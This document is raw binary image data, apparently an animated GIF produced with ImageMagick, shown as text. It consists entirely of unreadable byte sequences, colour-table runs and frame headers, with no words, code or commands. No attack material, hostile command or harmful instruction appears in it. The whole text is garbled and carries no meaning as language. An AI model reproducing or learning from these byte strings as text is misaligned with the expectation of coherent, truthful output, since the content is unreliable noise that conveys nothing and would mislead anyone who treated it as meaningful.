�=�sC(�D2FkjDC���0�;l����P4�B��%eg�)vB���e#���x��<ޫȕ93��8�� ����>΁\%۹�԰����'�����T��@�.3�[^j�'�f���3rMs�qkZJd��vq4��c ��٠34>ݟ%��*~�u��eR�A�5~��)�f��֠�(:d�;oZϺ���C��rٴ��Ś_C��-�N/;a�`H�bƥ���kdhp���P(��_�W���7p�no��u�r\{�B;[ˇp�]x���T�.�,��dL+9�ꀅ����s9����gl����%�G��;̮��Q�>������v�"�-�����ȴ��k�"���M�3�A�r��ܢ.8i�Xo����Vyv�k��y�ە���\n��y̽���"DK¸Nl���z��n�]�y��@��_y���:˹�a�Z���ķ>�g�׸{��q:׷6lU�{C=�ʓ�������"�!ڧ�P��~��S.G�a�u�^{���8|;����~�b���1xt�����`�w����<,�m��0���qn��3�y�C��p8�5_�k=�|�H�2v������C-�Q?��wlRu���IFhX���"�5������{�q�}A���y�{�7~�|��ki�\��g��y��&��JP�~�����\{�	�{'��dOE~�g~��}��@}��qY�0HZ�5f�s��^!%h�d?*�r��\[�[�1xH�0}���n�܀k�pd�x+h�-H���iD��H�:����l�t.�z���Ѓ�A�� bB�Iq��O�V(�1(Z/�anXxf���`u�V�f�X���!��t��|mX|H���p���օ���젇�pq|h~�pk�v��}�(��炳�2�0���熁�@Tu�u\����*(b+��[�x�G��0��`�W�����"�x�X����O�d3u���nf�}��Lx���%��X�o�~�8�ʸ}�x�0�9���g,
-g�'�%*��(��Hy�u�p�xa������yHfu&��Hg�w���Ψ�3,+�g"I���s�h��P����k]���y������`v� �錤肞v&)�Y�V�Hg���}N�z|�f1U�/)|iǔS����(�ב	F{������8�)�	���
ɖ���XId;a 	��؂mi���c'�	ZCy����k$h��x~����s�����;�yI�o%�������6ɏa��Si��I��h���P�6���y���^���!X�i�Li}b�V�����}{��z���%�!��pŅ�vvڰ��	�n@�\Xw�^�	��["�ɜ���ؚ��Nxx�mP�7���I�Qx�~�a�y���Ԉ!�r=����zny�c���������^��f@�:� �����x��90vIx�]�v"Z�sEu��=���@�� H��`�I��i�?���ٞ�L!�9�q�hw��բ/���X�_ɡ��� '��A阣i�jq^I~�gZv��t�	��դ��4��������pZ����zeɓW���ĸ�h�FXz"P )+���޵rSe8��]ژ�x���)��	��T(udV��*u����xsA�V�_�w�ĠK�8��p*�sz��:��I��ꎜj��*�ٔYcy��'L���kZ[=F��
��z�ʏ�������(��ا�I�c��Y	�U�T�V�e�VU5�NU��ژŪ��j��z~4�������TR5�z���#��TS�ڮ�
ps�����P������ho�������if��P1�)��L~�o�z��j�Q����'������0Hz�&��
#��	{���J����Mə�f��W�Ay�급��@�Cذ?�o%�D�6t�F7:����_&�7k�6{����
ZBF�T��,�8#���a�?*k8S�q��:l�����a�p�����$fV�@�]AK�_�����B$IYѲ9���K�g����NQ�<X";�L%�ҺAd ��b u�Y�D�9�^���*c&W^���E#��[�D��~k��@���$0g���)V����z��`ۢǳā�.!����nZ�T�hT&b�N�
q�������8�Ŭ��~���Z��\����/h���V�:��+�(d��B9���c�B!D4$���侴%�b4L�,|A�锂�T���R���7<k�Y��"	|���) �*������F{H�����6e [Df�ubT\�&��������\���[�H�F��clT@[+��Fh*�|���p;r|�V�0�y@a�����A�!�<Ma��[����t#�H��%�S��r|�y��w,{�?�t�z�H��!�/+���3�b�M�4O�ʧ��
#9�[D�B�,�*XS�l02˄ZN'ʉ�]%��Ĳ�����e��ʾ<ǳ,���c�+�,Q]Dǜ�e�|)��[�:̨�v$\�zIj�FᲛ�<J�����8���O֌�K*����t��k,@��\�m�M�$��,`6��7\t���l��B��,�ZvS�,���ml���O$#�lЌl�9�L��W��,�ѪU� ��t�=�|�����	m�2��m�m�-MѤ�� ������m]�;��lȼ��@mb���MM�Z��"=�L�,�,�AΆtD��YV��p��b`�(-B?����.�Վ|UR��4��im��l��=]�A�Ҥ�jXM�7=�z_�R"x����1�WWR0�d�U�؉�j�|A�Uߜ_%'�Vo��K-�欍�%v��q��p"�G�ҺmD�}�5�!X	�c��b�#��[�m��\z�-*z��p�-�V-ܪ5��@���
�`��[��Q�ł,I�Q�m��=ԉDڋ��W�� �
/��M������E�]���2ĒH�m��̋\e�mg��`/ �\�x���v�V`U^	��׽tz�o
��BBw�����N�p){P��ucѫ>Q:��<0�D�`��p�H�`��tOn�^9=I1n��Z@�����Fa
�]���p
I�䧀�F��c����2�ߤp��zNz��{^;��$��k����� !�U�`�1
��:�ߗ4��5��P�`�?N� �^pa�㥐��TO� ��n��.g/]4�븾1 �u�3q�x���确C!~���%k*d�8��Q^�������`�.�^@�V�\n�1l�}���g�����lsv�Ő�}��:v�� ��������1c~�7�S�	��>��"	���O�Ց������_�
������X����^�%��^��s��o�)�TW��.�_
�sZ5o�^N���>�.���sP�r����p���-�J�K?�`�aq+_NN��^nX�7���lt>�?�a���^�q�NX�X.���+�&?�X>���u�7O	o�� }0�H��� -�|��B����Yj���o����G~y��'��m�Z4�H�����@���T\x��\����r���-���c3�O���֞�z����q�Y`�q�cn!��
$��&�������ͷ��Q��:��{��Z�@�;�
���Q�H�o�Ϟ�%_�K�����{
���Z-�u�a��`a�t�.�m?��������琟�c.���yV�������b�#+��Oʍ�'���>�5��@��4a���"��=	Q� �q�p���nj&�����a��On �M�Q��N����j11�/ztl��������/ʍ��G�~V]r��lQ=�o=�Fw]��`wr�.�m̛d��$�շ�t�a�`�5,�t2�Cϝ�5]cn�O�π$�P܍M�%W�\���><�tlzw����юw/=��-�P����}�-�̻���� !�
 � ,    x x �

		!!!###"$$&'*'(,,,!4444/056#7 7*%858;;;<A=!@@DD#F-#GG3*H
	H(H:5HEHK%LA<S)S-S/"TOOV=3W+W6'WJDXC:XVWY\1\^be&e:(gUKhhF7h[Tjfdjmtlb\mA.n1+nSIosK;ue[urmvlewI6wz�xUFyL:zzvs{rl|zt}���}�R=�}w���z�YG�mc�N<��fW�����}���{�������+1�XN�rj�#�hU�������cM�iV��{��������ug�������������9��Xf�<A��zg�������nW�SP��k��u�������tn����Jï���'��)8�Z�����"��m�����x��i�������ý�β��¹$�u9��׺	$�����ż�|�����?�$9���Ô|�5Ŝ�ƛ�������ǋxǙ�Ȳ�ɥ�ʧ�˛0���̣�̤��������,�А�ҫ��ĵ������dd���ԭ�ճ����֩�׷����ج�ز��'dٽ�۵��÷�Û������ݢ�ݻ�ݼ��b�⽫�:�丧�ĳ�ʻ�������`暣潳�­����\��Ƿ�n���������쭬�̼�������������ҽ�ɼ�������������������������������������ps��>������            � s� �a�A5��)ѡ<u�l9C�a)b�i�Ǳ#6@o4��H��:��\�2�I�X�T�F"�Wr:9�b�A�5�<���È6�8��=�OI�A9R�T�V��Ě�#��8uV���O�g��t�f�@l�:�v��UPU��[
U�U�z��(vlY���8�"�B2F۾5��i0�w1w���oǭ�:[m�Эi�-�@�Z�j�kNun��͢z�왷��.Km��q�i�Df�P$E�Ə#�~T Y�-g��v�����>:����'���\5���ao�>��*�s��������q�Mg�N�1���QU�7Y)��GW~��Y����!�x������{�A�l&��mn��w�yx3�P�1��ˏ� E]X9��Yɝ��BY'�����أI.�ǒ/F4�N���	D Jy!�ByGu�BؤQ:Bif����,bZ�ew�&�K5�`�;<���)eF�c��%��&
M��ܒVhB!�/�y�yg,��zX�Ū�Ƅ倣=�T�D`k�"�+����'��Y���i� � �ɧ�oh�A�zB�:G�D�̣�FV������k�<�@
L��
��&���J��OO(��NNg�YH���".�!�pm��:�#K�ڠ��{����Ď��0ԫ$��:ʔ-�2 A�1�������`���,l{@{��;�����;�X)�2�"�YE�(�� ,�K�8�l�n���n���3�9`5D�a�n%ؚI3F��S���,�\�T����M\�51{�g�A�7�y��������mߠ��&�H�K.��D㊃}��U��M5��^�-5�^�t��`C
ӡq�c���8ln_b ��-��w�\�53�l�>0��W+���O��MH���ܿ����`��a��x ʧ`����<_ �\��Z=��M{�݁�p;���}4pO�vr�>��yC��D�M�.}A�V������c�_�h��M{��Rs@�$�{|B����N����>�2NɡfN�P�xس׉�z;�^k8��υH#ˎX7�]Py�{�#X��m��x���x=Np�H4�At��&���A�"58E��YXL����-�mh�!D05ҝ��CܦB`��q�z����B�,��d��|��}8���9F��x���lA���1�b�C!(A�Yz�	+�_���B�lA�$az@L�m,����(�I��,���행����pV��M�I����)ZA�ZJ�~�"�!�g=�>�,���б�x(B���=�𛲤%*>Q���� �м�P����(-ŀ�v����4�	P%�s9﫧Y�YQ�(������O 0T�� �0�SJd*T;�+!07p�4�iMZQ�
6�\���я�0���I�G�Z����L��UixC
�I.$�2��hPi*SX��F�]�נܥ���k!2�脒v�sX�`U�U����Gb�A�PH!vt�@k�gX֫�p�� ��i�'�D�S�בJѤ;�gJ���
���P�l�Z���ѥq@+P_��غ¦���ި�0�vԩq,Ri���"�jNq�V������c����᧰�ac;۷&�~s-n��Q�q��u.NW;X��t�ko<���z�9��}�P�^�׸.?��K��t�B'b��8U��w�n})�p�����8��X`�a�z{�dժ��&��ĥNuv��/=��z�jL2E��0(G<ݶ8����mO�]#��u�2~!K;@�x;a3�\y���nP�aE!�+>�8����^��}�s�uɻf�BC�V�1�
L9���m�!���UbK6$�6\d9C��$f�4D�8ᬢ�*���U6�lb�s7+�@O�t:qj�/�1�k����jq�]qf����G����Tlו/dBCjK�ƙ�%o5f9i#홍G��#�9��ՠ�0�����Y��f�
�TlUvF7Wi�]���.�(�j��B�ɘ-�ݩ�!���h��y�K�p^2X5�ʜM�"�C�l�mme4�"��ެ�߭�J�R�ƽ�aPR������C)*��vQ"I:&0��z�[�km���;�%���Ҷ��5:�{����n�fE��6��&7�|�RX�MDʳ��ć����`5�X��[��1U�c9+4Z�X�]&C�nH]���4��r���?�㺿�н`��� �d\0��ggp�`>���Ψ������&V�嘷d�
Ć���H/|4�w���2Q����V��+$�b;��A�w�Mi�7�+7$(Q����7ְ7m&s�BZH���yx�``�z��$� �^֦�m+f:���8�w�� �8L��V8>�o��nx}E�X��Q]� �3$;�^�u�~ ��N/Eb���CU|�^��s����fw4e}	�kf��W[�E�6`A+h{y�����u	��'� �Y vn��z8Wd(����r'�(��g�۰"fQ�H��6����W�R&n�&Dhv���Rfz��V�g�U)�Xڲ_Q�i��f�6mx*�?nw:(-)sVpe3@G���e�A��ׂ؅zzȇlUv^@��"O����#�U}���(�U(X�@�Qca#��CG%�yU�2�csW}Y�����hS���{w��X����XY�u��T'� Ԉ ;�9`�Z' �%X��[*�苖�t ȉ���G}�x�������vd!�rp����m�QUޘP�<7W��Ȍ5NVYiq
��f�U�n�rwV�����F�����X+E tI�Mj��Ig��6Y		Qq0���j@|.X,؋�Y��T�
��M^dj�y��BGXg��Te��~}ǓC�m�#��oY����
9P��S�����a'c����\�bsL���؋`Œ�ub�IN0	v��֓H��8I� ��Ѓ|;A���"fIZ,�B{�u��NF` ����inƍ.!N$�ח��qs�b^�l�
`�������������RE�ay�eBu���;0)�P
�gw����ȕ�����|�`/�����њ���7� �Y���ŋN����`��87^�4@ }0� ��x�����h`���eө��!9dC�e��m��f��r(�q�vTН�f?B��@
���Y�]Yb
y�2	��nc��Y �yJ��H�aQ|i�1X�� }�0:` `��i���P�<@\P}P��y�-�
������T�;%��x�I_gVQ#%�|I�l5s ����p�h�ᣃ����Pp�8J��n�)�Q���b.�g�i�P*� �$�Vz�+Je0z��]��?�3��Sڐr3�zw�����B1�oMZ��y�9�cVPM'�]�xKJY�ɥ��vg�K�iZ�����Тԇr�j�n*���@AJ�G�٘��*�o�hm�N�笥�_v��5f)<��B��`��� ��i��Q	�>0�4W��*��?c��;>�s���F[yf����0�p������_���@A{��P	 a�*�>J��i���s�O��j�Uۺ���`��ОJ�tGX���#��S�����=:�?:�j@�eG��ձGoϊ���u?A]i�`����'�6���c=8T���;��;k
P��b�aK�nyk�b퓋�zk�p՗r��_<�b��s�V;dV+E�z@�:˵��l!k	� �5�O�$80�M*7�f���R�����L%����S��0�[�[�~����{��[N�֧]Ӛ�	�s+����d��ᖯ�~r 3�۹�J1(�K��	�	��t��
�׺�J�6(������Tcp1c���)��%�O�#6��9P�����	�0��or(��4����C�� �Zjz@!���6h�t �>����1\۾������	�K����e����p����V�C����	ܝ0�%*��*%�-�P�s��﫼���������c�H;W��
��oԃ���&�Q2?�z�Ղ�A�^���мoJ����KP���t���i��0�Q d7��F8"4ܡ��*a��_�<��]*�L��Q�Y���q�v�9��{�H�X@ǟy�[�b�X���k�����>Ƨ ��@��u	�ˇ���=�� ����d�|	q*?�F�3X��5�[,���|�?l����e|Y�Ll��:�Ih�J'wc�˺��P�#+�<k��Y���l��L���ST,���Ȋ'q�U^9
��j	��jU0 �Pf�� Yp�\�N��̌����k�<&��i�|��̻�Y��8h�-lu��%���>�t�'=����l�P��'A�Ϸ�,�J�#�&���6C�� 4̤3#�5���<��	Ok�9]��i�B�ܨ���U���t��F�	B���D��y�����Jѽ�Z���Ӯ[r!
>����k	$]*��ؾ�5��}Sb6&7�wk�vϘ-����������I�<ؙ&�E}g�����K��R������`�Tp��٢������ *Է�|�n.���+�1�3��.d�<0B�t]�7]�9][A��-y���TY�g�� �Y����lݟ}ۃ�d&*�<����z���py����]� ����U�W��̟�ް���m�\ͼ�z�a���*�^�6u��  ~�^ܮ\�}ޫ��`D�ޜ�'���|ۗݣ�ׇ�[<ޜ6T��,аٻw)������@J�Ty�2��-�\��}
����̓��_QSp@��9n~X�m�Ҋ�_`��Cov���T^�~�o��m��L��?�H�Z�κ�=����0nH�� ��p���-۔�;k�,`��[�������nB���I�#n�`lkn�z����Cu3�ޚ�j�J6n�Y������k�
��>r�>�Vz���.�71P�ξ=��/J
���.�F��M�j�����lk��-����|�VE�P&;�9<�>����6�����gW�a���.K oÎIn�}���T��ԟ �����!�*	���������"?����}���>�\@Q�H�M�r���ݻ�������ep�A_�?J""�"_��P�#߶��ב�["�aKa�FӗHg%g�U$?o)��O>�w�w�
#��lO����\"��0ղnU�{&/�z�bg�Y����8?��$m7}��;;
mO�#�� �I�%ϴ� ����&?8�����?�ݾi�D	��������|��[I�@�����O�p�-���m��m?g�����O��P��/�k��� ���V<����"�G�`P����������O�kwOȿ�����`��������������;�������H����l�m����m�����ȭp����"�����?�����o��o���[��Ӡ���7����j������D�#_�"����������/�������O�����?��o�o��K�K?}���/�"�U#����0����o������#������Z��0���ʐ�O�`�����[n}������������o��P�����0��"�G��������߶L���Ob$���/��?����&�����O�������O�A��?�� �������������$���ڟ�O�� ���$����� ��`�"�p����������O���$��[��@�ֿ������"��Do��������������@��`$6�� ��_���u������Ob��Ѡ��_����������L��e�����������u1��������p� �?���E��Q�B �������߽�^j'�K_�����f��� �����?�O�u!��P)-������3���������Ӑcb���Y5����0�y8��/��`�����*���{y�JP�����m�����@�ί��P�g5�s���?�������J�������j?bp��\�ya�����C?���g��������?��"��_��$�r�s�
v���(��z���p�"��/��?��ЇV��,������%;�0���m�M�i#��&������ǟ�����@��ң�J�����������,���`���`��xAj+������ZoX�Ҷ��?�<�������0���so��)��)��,�2ݐ��fO�*
M_ٙ�~��&*�����z�'�]�ٮ�)��)���Qm�??�o.dw�eq�?� >j�zO09��$�U�j���0"&/�fOﮂ�(��� "e�'�����zz�z0<��)��c� )�)��,���Qm�=Ն�ԎM�" "��j?� !�ImageMagickgamma=0.454545 !� � ,    x x  � 7	H����i!\�i�AA#J\�p�ŋ+bl���Ǐ C&)Q#ō(
����ɒ�|I�`�M7kZ���'H�u�)��Q�)Q�8j��G�L�*����իAcNt:pV-�\'Nź�+Y�c����ձ8�ʝKW�H�u�J��k�װzm�,��]�K�*�20`S�L�	����R�yӑ'lAt���d�r�D<2H�ƤM�U}�`�pc��.���
&|d8����W�P5l����e>0wr�-�l��ڴޥz�9���=H���i��:�f �G}�����|a$�%QEM� �ہ��G
p���
>H�g�!d�v�4 F��Tg�)HRwP�ǐ��q���P�!�M�aD����Q��8���0�Bo�惃1�A/P@��%�cQ��Ȥ@v$i B?8�����'�sS��Qũ���"�Z��y����n���Q} j�	�4�i��r#NE��a�Q&ZwF:"�k
*(�8�~�x� 	HH�P�%iHLH)���i��l~�ʆ��T8�r8�G^�>�z�����DJ��*�!�Z��k����e�z�ŵ��j@��-wK7ي��?�*��NDgm��1nioR"
W�ErjШ�>���|L��A5�7�@	�AI,2�a�\nA�kt7��tB�b�7�l�G��B��x�.�Â̮�P�������m�Ʒ�6�.��Ұ�ꆞ|?�ȳ�ņ������ԟ����A�9(����٘�0B��H��_�*w"��ꠋ:D�m��w����ď��zs#���Z��r���*w�>��шmdAlc#̿|}`r�h��Ay�g�����;�z���Ew�[�ɾ�c����K{_��
l1*�
����/F�
~�2�cy�kF����uw�Br)y�������\kk��;��,�Ag�ڴ�:��۪W�$�}�� .�ؘ��YxI~�� ����hL���>���X�X��2�$��x��_���?A�lS�]�fh�%e�l��H.�LY|Saa��6&HhLn�
�0���-��I��:��-=�	&���ԗ���G�j�� �@�Q�Q�B4��;-���w9��.3��v�Ĉ�+��7��}*H�'�B�̄M�ݯR�Gװ,@k�d�(83�,-I&��$��'��$�R��3�z)AD�&�˱�{�;ʡ�U���j��v��X	� �	j��"X�HN�3݋�L1��	�=�$ǎ&r 4�C���i��(��X>�{��ʸ��[�H�0@ H�9�:�H�v�����.���H�8�Yɓ�d��Y��TW�T������f����Xv��-И���!�8K��.���ox���;�8r�?N}QB���NQ�ϻ�#A�,�&)ud�E�ةU�k�V��4��CE�@�2�C9ګBHՈ-���θL4��s�12
�he�65Y���7�
��:5�OGi�ܥ�)ZМ����%����=k��	r���A ʇ7>ĩ��\��dV�a�_	���hG�o���Z��^r��Q�1�:��"s�%ikk�'J�+̭=����v(~fE(0(�7]�Eq	I�ĵ�M@Q�ٷ@�0��@�嬦[���D�vJ�T���%�D������߃�#_Aj픘*�X�{$dro��́PM�|�@��-��s�܉!�rH�����dN�pGqHq=�5S�Il*�X��f��K7�[ ���~)�U��jŭ�p�2f>�l��D)�g<�Nq��0X0o�Z�����U� 4��~��/���{�dA�����k�3̤���w�*+�Ef\�Xɇɋ\��:�B�%l�R��z�) ��+��r�̪���Yb-i��:(Wˬ储�	M��E~�.�^��ju����D�ѝ$�}��k��9t��/M,7�+�`z������7ե��8� ����]�v�2L��!޵��P�+ϠatQ'lQ;�zI�T�P�³�I�ۭ�3dD�(H���4�ov�㮍Bf�^ʩ-5'x��^������Xw���
T���s�����~=�1^�ܰ�-oo���p��վ���9U�1z*Xq�.���mhDm��1O(��Թ��=ub��$���u����c%u�k�9=�Q7O��s�4��B���(,�`߫f�X|I3t��x�S,>�����|g(ǍA#��A��)�$��Q�'D w��y�`!օ~YB
�?m���ߠ�C�O���h���Q<\�_Uv�{!b��[B�>( �u�@�Ҽ�����WϾ�1���S+�Bi���q�+��
�G�&���Od�D�$����
_�:6Q��`]�T�u�g�k�p��
��|��
�|@`~�=P��������%- ~��#�d`�" '�	�wȂ��},H�W��7���l��7HrׁU0y�~<p7��(�T~�r	o�g��.,T�l�|6Hd w	���1��{���r"!�%��ZC�$M��)��n�b�0,@��W[ȇB`�yX	1Hn>x��}����0���NOh�XIq8�d�in�	���'�aH�D}i�q`���v���`~(�O���u'tG����ȅ2hC��Y����h��W�0� ��41"������^`q���C��Ȍ ��c�_�5�C���؁��	�����w�	!��L(��7:$�~�f�뷉���ȇ^Wv���uX��|޸�����[V����~7{�x��|)�~_ l��� 4O2�U(@��ȅ���Xb+E;N؈�F�jV}�(��W|֘�*����;����4�B�hF�FM���h]Y�8�m���Fŵ�=�t@�O���/x�)�C�u�
̘�1�}v�Gz9��di�2���`��A����TSQ���ui�D�	$�
"�����	��Y��@$��1��ɠdc}�	̐$��e��R�e��_���9�	J�a.�_PQ���������XrQa��Ek�j�H���q��%�A�y !�
 � ,    x x �

		!""!#"$&&)'*&',,!,*-.,11.2331654:7*%78?78@8#:56;1/;:=;<B?@F@?ACDIE;8FEHH'JLRK3)M"M3*QQVR,R-UUZVKIW6(YC9Z]c^bhdfke<+h[WiE6lA.lTKq7-sllwI7wwxwy�xUGyK7ycZ~���M9�R=�ZG�fW�ZE�tl����iV�cM��{�VP�[G�9>�K=�hV�uh�dM�jT�mW�m7�r[����yf�qW����VL�t]�un��w�������hO�zd��l����Nű|e�~i�����l�J���u����uY�yc�����m��������h��s��z�����|���xĒ|Ĕ�ě����ǔxǗ�Ȝ�ȷ�ɠ�ʔ}�/�ˌm˕�̛�̜�̤�̨����͢�Γ�ΰ����Ҝ�ӥ��hfԣ�Ԭ�������%�ժ�������ֲ�ֶ�אZץ�׭��7�٦�ٱ�۫�ۭ�۽�����}ܲ�ܴ�ܵ��ø���ޫ1޺�޻�������ᵣ�^���⬕���㴜㺥䴛伫佲�,o����ô���渧�Ż�ɶ�ʽ�������\�竬���辳钴龫����o�í�ƻ�W�ų���씐�������g�������ɵ�̻����������������ѽ�î�ȴ�������μ�������ҽ�����������������P����������������pp�����P�o�                     � O	lE0��[�)\ȰY�o#B�H���$h���H�3c���L4b�БSԧ	4"�$Ѣ͛8qLȳgÇ9�Bd�c#�T�
�iV��.�1�GN19(��ן}��Ih�9.�r�QEM��F�t9��1H2 ��!�د����;V0�-$�I*ꭖHrI��"%�Q,�k��pf�8�腐��b��H�2�Pd�_,o����毃=���G1�\A�:��v^�0`�F&�@�Ɲ[�n� �ic\�(��qr�˼�>�ц���խ_����A��oL��	7� Sz�Y�� ���Yg�MG
/��6n#M.�F �!��垂Ɨ v!��/,���:*ahHy�hci��X"��h�7�A�0ռ(�:0�B�5ht�s8���TږF��L�"�Gv)L&Up�$iQNy��U.؃�y�����%,�1 �̖��i�اai!��0�g�t��s�'�|.��d%D%��&��r�'����	
L��q6)���E����9'��d���B)����
)���~�Z$/�ڊ^��pL@�#M���믬B�}�r�闠6����h���j���3�ЃI�[[��a�*+Z���F�I��f�(��aBlW_ B�;����J������߮JS�;Je���~���N����|2Ņٛ��n\豶қD>b�(�	4�^L��4'$��R�*�ݾp��\�\�\�>�LA�1s�l;��VT[|��^oI��\�+�]�=v{',A�|d��en'�6�)�'�ܗf�w�O�m7�W��S�r	��G�/(�t�MGM��q>��杚�:�[[�~S�B���`��P�0�X�W=V��=y�"���[
;�us��j�J ��ßs�+?�P��SpQ��h�a�NG��i �� ����3�BQ+�=�}K�����}N�;P�����e��Y	���iɀ^ˇ��@��QN_ƚ�7#0�#�������P/p�`� �>�0v�P���>x7o�K��U�� ����N�U���р^hJ^�x�oA�C�PHF/�+��K��(xo4c�\@1-
�����L�q_�:#�3�H�
F�m40�-�����KAǋT�c@F=Az,c��~��"� @�J�*��D2��,C1	F�$�M���ј�A6��x�����D�����$9Id�*upBr�7L�=��@,˵�p��2gH>f��D̤���bU~�:�'S���r�<���4���� 5����N!�#c��9�^
%
a��w@�W�TZ�:Vt͝zʒp�N^n?=�9ֱ��A���L��(,R���+Y�Q��{�H��[�E2��IT�Ц��Y�L��MI�k�/��)�V�OR�iO�ʠ���D�KB����4���b�>17*��4��K�F ��X!��ĺ̀�O��Y�CR��T�}�\�/8̡<�q_^�
�ӌ� ��k��j����- �����0!j�j�����Y`	"�����j��]a��@�-iM��QS��� ���V��cY�ԉE�ajX`�f{��n	j)s6��9�W��-mO=J;���G��o��ݔ"�$���R��\L�#:x,�y��`D����M������W��bw���1(�e�c��5�8YKD�6��.%f��H���p�9j�q�xc̰� �ߗ��f����&�,�kx��UXy0V H��^Yz�:^.,C����[�������8m��U�e#����
B���@-�C�q���D^�#t�WU-3Tc#cf�<�7_�nxC���� ���FB"%=#�7�Dx�(��B_�]����j,$���ܰE{|���mp�R�ES��6uV�͆f��K>2p�*�V���+p�a�mY�^�FYU�[�>���%�3�&�'������l
�u؛ݫX]hW_��˶��mYs{M0\�f���)I�(}��-b1X��&��������
�6�ibC�� ��O���E�����(�S�K')/a�3~�>w���Ƌ���<촊H�	�~r�;�ܾ7�������Y��%zHPz����[����԰��F����v*���L�"�s@�RO���}O�BQ���ao6�bB&�dhv[�l��;��lg|Z��t������'�_;o����?&?E�5��񋇽��LC"���s�ߊ�]B����A���l�4'p���z��>���6�v��Y�f.�GIw��O�8�>�FN��{��g��3L�:ϸ�E|wr��[���I��of�ܕ)(Kw6�~}��J��}'z����K�g$�`gR�i�1���KUQ���"��xv�_j�TN�d
%�W�C�z8Wٷ��r�7���~3�~e�B;s!��T�W+��1LH~��am"���7k�=�?6OH~M�P�E�p3x�H�VM�tp>PZ{'�xL��E[��b8��P$^s�.2���T��Ub$�C��q��+� 5?Ղ�����3|HY� ;��"ĉ�O�������x3�R'T��{�Ҋ�".��5?�\�8Yl���.��0=�>q%�E����(��$F��H$,�>y��4�����R�$�ׄ$�Ҋ_�{t]��3=cvp��,���h����LSh���P��](.��|"�9������x����Ebx�8��|�54Ѐ=jwȏ����% ��H�Y�Z3���h�7�|"�-p5�)�g$O*y�[�F
w��ю)~�U�E<	��=�h��]&'��+�}YВ�0\r!zЇ�>c�W59z݃:�~u�)�ȓ���B9���< CLxgL�D�s�n�vi�'��w)F��&�X�xD@�_��εM 1n���du՗t��4斶��Byg�[Y�����H�t|8Gx����o>W��%]��A�4[߂�H���y��iا$T�g�����l5�f�Gv�98�6'p��R��&��\r��U�)��[��bq�W�q�	c�,�g�Yo4B���Y�([�F'��i�Ҩ�NxKˉb���c�E�(x��D{��k�&�G���V�����h�F�1��k�n~�W�$&@]A�p�G�Kc�0,D����R���&�M������ɜYgsX�ezP
W8���iL���!^����^�� 8�Yi�s!#j+��Ox��:��2few�H��w��1���(T?P|5ڡ�I��'�hY[Bz�[�b��x�ƞL*E�2��R��P�@�!x+��y�iTnZ�O��C�fHJ�{�M��U3��u{j�N��lX��0���8b��ɲY.�U.�[fJ�]դ�����Bȡ��gjwA��M������t�:�Ù����qD�ک�Kؚ���E��玙~z��
��2&�p�:x�Ơ��(��$ j�I��j�Ω��Y��:�����JcGZx窠��T2�� �-J���ק�is-'\������u��:E�5����'* ��(��9�u�*��is��n.ʯ�F� +���h��Zz�ɮ2��z���W��6��Qw1�sv粞�v�۱�ʄ}@2�X��WK��'8u���Y��ٞ��e4��g�����I���6��W0�֪8G+E=עf��Mt��6�P[qQ�{���*�k'[;i0k�+Z��Q�T����iD��D�o{�T{�s��ٳ�@���j���a{�7�0�Q0��`��$�i�g'�~��Ak�Q
e�Ƕ3�WD�!(۷d[+�6	�i
���g����Ơ�Ej�{��V��ۺ}�i��F��·�+  �x�؛��p׋�;���$�D���[�S{��+�ʛq�[�	��z��m@����{��@�ˉ-��_8z���e[B&�����{�CغC���;��[2u������ˉf���p��=<�]�.�4k�V0v�����X�e����[��֢ˉ`{���ػ���+��*ً*������9�Ş��5�	FX��V��\�ő�����k�R��B�f���;��R��Kn�����Z��`�ѐ�z|�v��נ��������P�\�(��� �E�`�����ɓ�Ɗ��K�y��������������{���2�\�h�ۛ+��[ɓ���� �׻��˸,Bf�����Q,�nL̀���$&��0����f͜�kp�[�m��$,3!ɲ\���VL@���0��\������xɃ̉\ �/s����,��Ű�� 1�&��+���䁽�l��J�����l̒\ȱ�
�|S7t�El�#�p'�]��M�p�RL�jv�Pƨ��(�R������؀	�l��É�Ƶ ��ô�Ӹ�hD�ɽ\�`���0m� Ƿ,�6���:��J���Ƭ�ȭ���p	h�֘�ֱ\�m�
U���	I���'�J|�T}����Q<�ԫt�|�<�F�֗P�l�g}	��Ӈ�v�pͿ���R���\�&����@�I�n�3}`J�1��'���L�9-�mpJ��M�C��xmғ�Γ��A���^�7��
e\�"�߅��`��v ���I�۞h�,� �[�2�ν<���(ɝ]�s�� Pj�}�D��؉�=݀ |�	�M��P��ݸ�����[͉[-�m-����['+u:���!͗W�%���l9]���Ȑ�]�����w-�e<����.~�Y�k�
�k
��n`��+�z]�&�fQ����-�өԄ7��7���oٰ��zH�0�L�1��^����}�Ɨ}�e��2>C=��Pաr?Pð��(^�0�Q�\������
�p��.�蜘Ǯ� �Vl7��k��ޓ�M�`�UadŰ�ON�9�5�f�z�EP���ЕuCP�
J�Y7#U��|+�X��p˰��"4�H��vpi뫱W�QY���#
���x�d��9�g1��X��~F|�����[t;��E0��>)�S��yxs&�����L����{������!v��D�S������f|���x�`J����l����>����h�G94(�����; !�ImageMagickgamma=0.454545 !� � ,    w x  � Q	H����*D ��A� bAK3j�ȱ#G'�D�@�	�(S�\���'��XȠ�8s��a�)
�I�hJ%瘄���ѧP"M�$*H>*��שHX��J������P��QX3�tK7����FLݿ)���Wk���<[�A�UK����c�KL����2o�+�HcȖh�;����x�h%�P��]�T�c d��-.4��,U�1�/^�7E��_܄y�ET��?U;zUՄk[����������=E���&�t=G@�D`seX��Y�Z��'F(! ���~�u��t�:H'�H���!f�_L�|r�p��h�+Vx@".�X\g_������<�x!y�ćL5�B�Ay����S��\4��|�_~xY���{)0P}�I@QVn��wj'C��PH!���U���{p4�����o6��^i49(n�i���U���T��!Ғ	X���K�y�Y@*A��X�r��)�uf��W�x�gP������WE�)��U�a⠯�暄�ầ��x�A�p��/��q@�{բ����Ò%��o�&�*�i��m9��tgN��/1E�l�ańR34<�IB5`�d��g�"��VхU��ش�>Rs�Z+
